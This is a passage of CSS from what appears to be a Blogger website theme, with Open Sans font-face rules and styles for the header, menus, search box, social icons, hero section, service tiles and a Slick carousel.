Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* */
/*-- Reset CSS --*/
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#1967D2
}
a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.error_page #content-wrapper {
display: block;
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f7f7ff url() repeat fixed top left;
background-color:#f7f7ff;
font-family:'Open Sans',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
font-family: 'Poppins', sans-serif;
}
#outer-wrapper{
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1430px
}
#content-wrapper{
margin:40px auto 0;
overflow: visible;
}
.index #content-wrapper{
display: flex;
}
#content-wrapper > .container{
margin:0;
width:100%;
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - 375px);
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#ffffff;
z-index:1010;
box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);
border-bottom: 1px solid #eee;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding: 9px 5px;
box-sizing:border-box;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#202124;
font-size:14px;
font-weight:600;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#202124
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:220px;
background-color:#fefefe;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid #fefefe;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid #fefefe;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#202124;
font-weight:600;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#1967D2
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.social-toggle{
font-family:FontAwesome;
}
.social-toggle:before{
content:"\f1e0"
}
.social-active .social-toggle:before{
content:"\f00d"
}
#social-menu{
display:none;
position:absolute;
width:100%;
height:70px;
top:0;
left:0;
background-color:#ffffff;
text-align:center;
z-index:15;
margin:0
}
.social-menu .social li{
display:inline-block;
padding:0;
margin:0
}
.social-menu .social li a{
display:block;
height:70px;
font-size:14px;
color:#202124;
line-height:70px;
padding:0 10px;
margin:0 5px;
transition:color .17s ease
}
.social-toggle,.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#202124;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.social-toggle {
right: 58px;
}
.home .social-toggle {
right: 0;
}
.hide-search{
color:#1f2024
}
.home #nav-search, .home .show-search, .home .hide-search {
display:none;
}
.show-search:hover,.hide-search:hover{
color:#1967D2
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#1f2024;
margin:0;
padding:0 58px 0 12px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#202124;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#202124;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#202124
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#fefefe;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:600
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#202124;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#202124;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 30px
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#intro-wrap{
display:block;
}
.home #intro-wrap {
display:none;
position: relative;
float: left;
width: 100%;
z-index: 2;
height: 650px;
margin: 0;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
background-color: #f1e7e6;
}
#main-intro{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
margin: 0 auto;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
#main-intro .widget{
width:100%;
display:block;
overflow:hidden;
z-index: 99;
position: relative;
}
.intro-content{
max-width:620px;
text-align:left;
}
.intro-title{
font-size:46px;
color:#202124;
font-weight:600;
margin:0 0 30px
}
.intro-snippet{
font-size: 18px;
line-height: 1.8;
margin: 0 0 20px;
color:#2B3154;
}
.hero-header-search {
position: relative;
margin: 0 0 15px;
}
.hero-header-search .search-form{
width:100%;
height:48px;
overflow:hidden;
display:flex;
padding:0
}
.hero-header-search .search-input{
display: flex;
height:48px;
font-family:inherit;
color:#222222;
margin:0;
padding:0 10px;
background-color:#fff;
font-size:13px;
font-weight:400;
line-height:48px;
outline:none;
box-sizing:border-box;
border:0;
flex: 1 1 auto;
border-radius:3px 0 0 3px
}
.hero-header-search #search-submit{
width:auto;
height:48px;
background-color:#1967D2;
color:#fff;
line-height:48px;
cursor:pointer;
outline:none;
border:0;
border-radius:0 3px 3px 0;
transition:opacity .17s ease;
display: flex;
flex: 0 0 auto;
padding: 0 15px;
font-size: 18px;
font-weight: 600;
}
.hero-header-search #search-submit:hover{
background-color:#1f2024
}
.hero-header-search ::placeholder{
color:#777
}
#main-intro .widget.LinkList{
position:relative;
float:left;
display:block
}
#main-intro .widget.LinkList > .widget-title{
display:none
}
#main-intro .widget.LinkList ul li{
float:left
}
#main-intro .widget.LinkList ul li > a{
height:34px;
display:block;
color:#656565;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
#main-intro .widget.LinkList ul li:first-child > a{
padding:0 5px 0 0
}
#main-intro .widget.LinkList ul > li:hover > a{
color:#1967D2
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
#serv-tile-wrap{
background-color: #ffffff;
display:none;
float:left;
width:100%;
margin:30px 0 0;
padding: 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 30px 15px;
box-sizing: border-box;
text-align:center;
background-color: #FFFFFF;
border:1px solid #ECEDF2;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
#serv-tile .widget:hover{
background-color: #F4F6FA;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
color: #1967D2;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin: 0;
overflow:hidden
}
.serv-tile-box-title{
font-size: 19px;
color:#202124;
font-weight:400;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:13px;
line-height: 1.75;
margin-top:8px;
color:#656565
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 0;
margin:30px 0 0;
text-align:center;
}
#intro-author-heading .container {
margin: 0 auto;
background:#1967D2;
border-radius: 15px;
position:relative;
}
#intro-author-heading .bg-overlay {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9yxnYpMBi_wKEE92Xd9YubkX6HFE2a_CfqKHcoTCmHB-OF-vdfawXyhTX8OaetrquQdL_Frhc99QZCkyXamKy69XDnCzXip5GKnOXVEOC0ZhCjndc-trvCCm58Wj75TyzmNGxKlkQLtkt6bSt-19Nup7geOFv8jZXk_Uf_yKUc2ncAZNttGulSQMknX1/s16000/wave-back.png);
position: absolute;
inset: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
width: 100%;
height: 100%;
z-index: 1;
}
#intro-author-heading .author-content {
padding: 40px 30px;
box-sizing:border-box;
position: relative;
z-index: 9;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #1f2024;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #17d1c6;
}
#intro-author-heading .author-title {
display: block;
font-size: 40px;
color: #ffffff;
font-weight: 700;
margin: 15px 0 20px;
position: relative;
}
#intro-author-heading .author-snippet {
font-size: 14px;
color: #fefefe;
line-height: 24px;
margin: 0;
}
#brand-services-wrap .widget-title {
display:block;
text-align: center;
}
#brand-services-wrap .widget-title > h3 {
color: #202124;
display: inline-block;
font-size: 20px;
font-weight: 700;
max-width: 540px;
margin: 0 auto;
padding: 0 0 20px;
}
#brand-services-wrap{
display:none;
background-color: #ffffff;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.slick-slider {
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent
}
.slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0
}
.slick-list:focus {
outline: 0
}
.slick-list.dragging {
cursor: pointer;
cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
.slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto
}
.slick-track:after,
.slick-track:before {
display: table;
content: ''
}
.slick-track:after {
clear: both
}
.slick-loading .slick-track {
visibility: hidden
}
.slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px
}
[dir=rtl] .slick-slide {
float: right
}
.slick-slide img {
display: block
}
.slick-slide.slick-loading img {
display: none
}
.slick-slide.dragging img {
pointer-events: none
}
.slick-initialized .slick-slide {
display: block
}
.slick-loading .slick-slide {
visibility: hidden
}
.slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent
}
.slick-arrow.slick-hidden {
display: none
}
.slick-next,
.slick-prev {
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: none!important;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: 0;
background: 0 0
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
color: transparent;
outline: 0;
background: 0 0
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
opacity: 1
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
opacity: .25
}
.slick-next:before,
.slick-prev:before {
font-family: slick;
font-size: 20px;
line-height: 1;
opacity: .75;
color: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-prev {
left: -25px
}
[dir=rtl] .slick-prev {
right: -25px;
left: auto
}
.slick-prev:before {
content: '&#8592;'
}
[dir=rtl] .slick-prev:before {
content: '&#8594;'
}
.slick-next {
right: -25px
}
[dir=rtl] .slick-next {
right: auto;
left: -25px
}
.slick-next:before {
content: '&#8594;'
}
[dir=rtl] .slick-next:before {
content: '&#8592;'
}
.slick-dotted.slick-slider {
margin-bottom: 30px
}
.slick-dots {
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center
}
.slick-dots li {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer
}
.slick-dots li button {
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: 0;
background: 0 0
}
.slick-dots li button:focus,
.slick-dots li button:hover {
outline: 0
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
opacity: 1
}
.slick-dots li button:before {
font-family: slick;
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '&#8226;';
text-align: center;
opacity: .25;
color: #000;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
opacity: .75;
color: #000
}
.author-intro-widgets-duo {
padding: 40px 0;
background: #ffffff;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 0;
}
#head-text5 {
margin:0 auto;
}
.author-intro-widgets-duo .right-side-widget{
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 25px 55px 25px 0;
}
.author-intro-widgets-duo .author-list.right-side-widget .widget {
padding: 0 30px;
box-sizing:border-box;
}
.author-intro-widgets-duo .left-side-widget .widget:last-child {
border-bottom: 0;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-right: 25px;
font-size: 30px;
color: #ffffff;
position: relative;
background: #1967D2;
border-radius: 16px;
height: 86px;
width: 86px;
flex-shrink: 0;
text-align: center;
line-height: 86px;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-ms-border-radius: 100%;
-o-border-radius: 100%;
}
.author-intro-widgets-duo .author-list #Image210 .service-icon {
background: #ffedf4;
color:#ff3c92;
}
.author-intro-widgets-duo .author-list #Image240 .service-icon {
background: #d3f8f8;
color:#008181;
}
.author-intro-widgets-duo .author-list.right-side-widget  .service-icon {
float: left;
margin-left: 0;
margin-right:25px;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list.right-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#202124;
font-size: 21px;
margin: 0 0 8px;
font-weight:600;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 13px;
font-weight: 400;
line-height: 1.875;
color: #656565;
margin: 0;
}
.author-intro-widgets-duo .left-side-widget ul {
background-color: #ffffff;
border-radius: 12px;
}
.author-intro-widgets {
background:#d6ecf4;
padding:20px 0;
margin-top:30px;
}
.author-skill-details {
margin: 0 auto;
}
#intro-services-left {
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap:20px;
}
.author-intro-widgets .right-side-widget .widget {
display: block;
list-style: none;
width: 100%;
float: left;
padding:0;
box-sizing: border-box;
position: relative;
}
.author-intro-widgets .right-side-widget .service-content {
display: block;
text-align: left;
padding: 20px;
box-shadow: 0px 2px 2px rgba(28, 36, 51, 0.1);
border-radius: 8px;
overflow: hidden;
position: relative;
background: #ffffff;
box-sizing: border-box;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
background-color:#f5f5f5;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
transition: all 0.3s ease-in-out;
}
